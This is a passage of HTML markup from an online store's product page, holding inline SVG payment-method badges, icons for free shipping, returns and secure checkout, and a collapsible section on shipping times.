                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
